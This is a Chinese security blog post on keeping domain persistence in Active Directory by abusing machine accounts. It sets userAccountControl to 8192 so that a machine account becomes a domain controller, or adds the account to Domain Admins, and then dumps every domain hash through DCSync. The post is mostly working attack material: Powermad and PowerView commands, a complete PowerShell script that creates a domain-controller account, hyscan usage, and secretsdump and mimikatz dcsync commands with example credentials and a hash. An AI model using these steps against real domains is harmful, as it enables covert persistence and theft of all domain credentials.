利用机器账户进行域权限维持
0x00 前言
机器帐户被许多技术用于权限提升和横向移动,但也有通过机器帐户建立域权限持久性的情况。这涉及将任意机器帐户添加到特权组(例如域管理员组)或修改机器帐户的 userAccountControl 属性中,使其转换为域控制器。在这两种情况下,攻击者都可以通过机器帐户进行身份验证并执行特权操作,例如通过 DCSync 导出所有域哈希等。
@Sean Metcalf 是第一个公开披露如何通过将机器帐户添加到高权限组来将机器帐户用作域持久性后门的人,此方法与向域管理员组添加标准用户帐户相同。2020 年, @Stealthbits 发布了一篇名为《SERVER (UN)TRUST ACCOUNT》的文章,展示了另一种持久性技术,其中涉及如何从机器帐户进行 Active Directory 复制。尽管通过 DCSync 技术转储密码哈希并不新鲜,并且相关操作可能会触发适当的警报,但使用机器帐户执行相同的技术能够达到更隐蔽的目的。
0x01 userAccountControl基础知识
在活动目录中,userAccountControl 是每一个账户的必备属性,该属性是一个位字段,不同的标志位代表不同的用户信息,该属性的值为所有标志位值的和。

下图是微软官方文档中给出的可能标志位,以及其十六进制和十进制值,详情请参考:Use the UserAccountControl flags to manipulate user account properties。

userAccountControl 中有一个名为 SERVER_TRUST_ACCOUNT 的标志位,其十六进制值为 0x2000,十进制值为 8192,用来表示该账户是域控制器的机器帐户。当机器账户的 userAccountControl 属性设置了 SERVER_TRUST_ACCOUNT 标志位后,Active Directory 必须将该账户的 primaryGroupId 属性设置为域控制器组的 RID。因此,只需更改 userAccountControl 的标志位即可为普通域成员机器授予域控制器的特权。
0x02 实验测试一
在实战中,攻击者可以通过滥用 userAccountControl 属性,将普通域内机器的身份变为域控制器,并配合 DCSync 技术实现域持久化。具体做法比较简单,就是将机器账户的 userAccountControl 属性值设置为 8192。
(1)在域控制器上执行以下命令,通过 Powermad 在域内创建一个名为 PENTEST$ 的机器账户,账户密码设为 Passw0rd。
Import-Module .\Powermad.ps1
# 设置机器账户的密码 $Password = ConvertTo-SecureString 'Passw0rd' -AsPlainText -Force # 通过 New-MachineAccount 函数创建一个机器账户 New-MachineAccount -MachineAccount "PENTEST" -Password $($Password) -Domain "pentest.com" -DomainController "DC01.pentest.com" -Verbose

(2)执行以下命令,通过 PowerView.ps1 查询新添加的机器账户 PENTEST$。可以看到,账户 PENTEST$ 的主要组 ID(primaryGroupId)为 515,这是 Domian Computers 组的 RID,说明 PENTEST$ 此时还是一台普通域成员机器,如下图所示。
Import-Module .\PowerView.ps1 Get-NetComputer -Identity "PENTEST" -Properties name, primaryGroupID, userAccountControl

(3)执行以下命令,通过 PowerView.ps1 将 PENTEST$ 账户的 userAccountControl 属性值设为 8192,这将更改账户的主要组 ID 为 516,如图下所示。此时,PENTEST$ 账户的主要组被改为了 Domain Controllers,也就是域控制器组。
Import-Module .\PowerView.ps1 Set-DomainObject -Identity "PENTEST$" -Set @{"userAccountControl" = 8192} -Verbose

如下图所示,此时 PENTEST$ 账户已经是一台域控制器了。

(4)由于其拥有所需的特权并且账户密码已知,所以在普通域主机上可直接通过 secretsdump.py 执行 DCSync 操作来导出域用户哈希,如图所示。
python3 secretsdump.py pentest.com/PENTEST\$:Passw0rd@172.26.10.11 -just-dc

根据上述利用过程,编写了一个简单的 PowerShell 脚本 NewDomainController.ps1,以下是完整的代码:
Function NewDomainController { <# .SYNOPSIS This script will create a new domain controller account in the domain for the purpose of domain persistence. .DESCRIPTION In Active Directory, userAccountControl is a necessary attribute of each account. This attribute is a bit field. Different flags represent different user information. The value of this attribute is the sum of all flags. There is a flag named SERVER_TRUST_ACCOUNT in userAccountControl, whose hexadecimal value is 0x2000 and decimal value is 8192, which is used to indicate that the account is the machine account of the domain controller. When a machine account's userAccountControl attribute has the SERVER_TRUST_ACCOUNT bit set, Active Directory must set the account's primaryGroupId attribute to the RID of the domain controller group. So just change userAccountControl to grant domain controller privileges to normal domain member machines. .LINK https://whoamianony.top/domain-persistence-machine-accounts/ .PARAMETER Domain Specifies the domain name, if omitted, the domain name will be obtained automatically. .PARAMETER DomainController Specifies the FQDN of the domain controller. .PARAMETER MachineAccount Specifies the name of the machine account to be created. .PARAMETER Password Specifies the password of the machine account to be created. .OUTPUTS Output will be shown in the console .NOTES Version: 0.1 Author: WHOAMI Date: 01/18/2022 .EXAMPLE NewDomainController -MachineAccount "PENTEST" -Password "Passw0rd" -Domain "pentest.com" -DomainController "DC01.pentest.com" #> param ( [Parameter(Mandatory = $false)] [ValidateNotNullOrEmpty()] [string]$Domain, [Parameter(Mandatory = $false)] [ValidateNotNullOrEmpty()] [string]$DomainController, [Parameter(Mandatory = $false)] [ValidateNotNullOrEmpty()] [string]$MachineAccount, [Parameter(Mandatory = $false)] [ValidateNotNullOrEmpty()] [string]$Password ) function FormatStatus([string]$Flag, [string]$Message) { If($Flag -eq "1") { Write-Host "[+] " -ForegroundColor:Green -NoNewline Write-Host $Message }ElseIf($Flag -eq "0") { Write-Host "[-] " -ForegroundColor:Red -NoNewline Write-Host $Message } } $null = [System.Reflection.Assembly]::LoadWithPartialName("System.DirectoryServices.Protocols") if($Password) { $SecurePassword = $Password | ConvertTo-SecureString -AsPlainText -Force $PasswordBSTR = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($SecurePassword) $PasswordClearText = [System.Runtime.InteropServices.Marshal]::PtrToStringAuto($PasswordBSTR) $PasswordClearText = [System.Text.Encoding]::Unicode.GetBytes('"' + $PasswordClearText + '"') } if(!$DomainController -or !$Domain) { try { $CurrentDomain = [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain() } catch { FormatStatus 0 "$($_.Exception.Message)" throw } if(!$DomainController) { $DomainController = $CurrentDomain.PdcRoleOwner.Name FormatStatus 1 "Get Domain Controller: $DomainController" } if(!$Domain) { $Domain = $CurrentDomain.Name $Domain = $Domain.ToLower() FormatStatus 1 "Get Domain Name: $Domain" } } $_MachineAccount = $MachineAccount if($MachineAccount.EndsWith('$')) { $SAMAccountName = $_MachineAccount $_MachineAccount = $_MachineAccount.SubString(0,$_MachineAccount.Length - 1) } else { $SAMAccountName = $_MachineAccount + "$" } FormatStatus 1 "Get SAMAccountName: $SAMAccountName" $DistinguishedName = "CN=$_MachineAccount,CN=Computers" $DC_array = $Domain.Split(".") ForEach($DC in $DC_array) { $DistinguishedName += ",DC=$DC" } FormatStatus 1 "Get DistinguishedName: $DistinguishedName" FormatStatus 1 "Start creating a machine account $MachineAccount" $identifier = New-Object System.DirectoryServices.Protocols.LdapDirectoryIdentifier($DomainController,389) $connection = New-Object System.DirectoryServices.Protocols.LdapConnection($identifier) $connection.SessionOptions.Sealing = $true $connection.SessionOptions.Signing = $true $connection.Bind() $request = New-Object -TypeName System.DirectoryServices.Protocols.AddRequest FormatStatus 1 "Set the DistinguishedName property of the $MachineAccount account to $DistinguishedName" $request.DistinguishedName = $DistinguishedName $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "objectClass","Computer")) > $null FormatStatus 1 "Set the DistinguishedName property of the $MachineAccount account to $SAMAccountName" $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "SamAccountName",$SAMAccountName)) > $null FormatStatus 1 "Set the userAccountControl property of the $MachineAccount account to 8192" $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "userAccountControl","8192")) > $null FormatStatus 1 "Register the DnsHostName of the $MachineAccount account as $_MachineAccount.$Domain" $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "DnsHostName","$_MachineAccount.$Domain")) > $null FormatStatus 1 "Start registering SPN for $MachineAccount account: HOST/$_MachineAccount.$Domain, RestrictedKrbHost/$_MachineAccount.$Domain" $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "ServicePrincipalName","HOST/$_MachineAccount.$Domain","RestrictedKrbHost/$_MachineAccount.$Domain","HOST/$_MachineAccount","RestrictedKrbHost/$_MachineAccount")) > $null FormatStatus 1 "Set the password for the $MachineAccount account to $Password" $request.Attributes.Add((New-Object "System.DirectoryServices.Protocols.DirectoryAttribute" -ArgumentList "unicodePwd",$PasswordClearText)) > $null try { $connection.SendRequest($request) > $null FormatStatus 1 "Create machine account $MachineAccount successfully" } catch { FormatStatus 0 "$($_.Exception.Message)" if($error_message -like '*Exception calling "SendRequest" with "1" argument(s): "The server cannot handle directory requests."*') { FormatStatus 0 "User may have reached ms-DS-MachineAccountQuota limit" } } }
运行该脚本即可创建一个新的域控账户,如下图所示。
Import-Module .\NewDomainController.ps1 NewDomainController -MachineAccount "PENTEST" -Password "Passw0rd" -Domain "pentest.com" -DomainController "DC01.pentest.com"

机器帐户可以属于安全组,因此可以直接将机器账户加入特权组,以实现域持久性。例如,执行以下命令,将机器账户 PENTEST$ 加入到域管理员组(Domain Admins),如下图所示。
net group "Domain Admins" PENTEST$ /add /domain

如图下所示,获得域管理员权限的机器账户可成功导出域内用户哈希
python secretsdump.py pentest.com/PENTEST\$:Passw0rd@172.26.10.11 -just-dc-user "PENTEST\Administrator"

值得注意的是,如果机器账户位于像 Domain Admins 这样的特权组,那么机器账户是被允许登录的,如下图所示:
python secretsdump.py pentest.com/PENTEST\$:Passw0rd@172.26.10.11


0x02 实验测试一(推荐使用)
添加机器用户DCBAK(UserAccountControl 为 8192),密码为123456(密码写死的,需要修改密码,可自行修改,重新编译)
工具地址:https://github.com/chibd2000/hyscan
添加机器用户命令:
hyscan.exe --scantype ldapscan --ldaptype addComputerUac8192 --domainName hengge.com --pcname DCBACK --dc 192.168.4.11
可以看到当UserAccountControl 为 8192的时候,此时隶属于domain controller组中

查看域控制器成员,发现机器用户DCBAK已在列表中
net group "domain controllers" /domain

在一台WIN-SKE-PC普通域机器中进行维权操作,这里通过命令runas进行远程CMD命令执行。
runas /user:hengge.com\dcback /netonly cmd

在机器用户DCBAK的网络令牌下进行DCYNC的DUMP出域的hash
mimikatz.exe "lsadump::dcsync /domain:attack.local /all /csv" exit

impacket serectdump进行DCYNC的DUMP出域的hash
python secretsdump.py hengge.com/dcback$@192.168.4.11 -hashes 32ed87bdb5fdc5e9cba88547376818d4:32ed87bdb5fdc5e9cba88547376818d4 -just-dc-ntlm








【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合
· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?
· 【译】Visual Studio 中新的强大生产力特性
· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义
· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构
2019-09-02 安恒Red Team 内部红蓝对抗框架
2019-09-02 红队之外网定向打点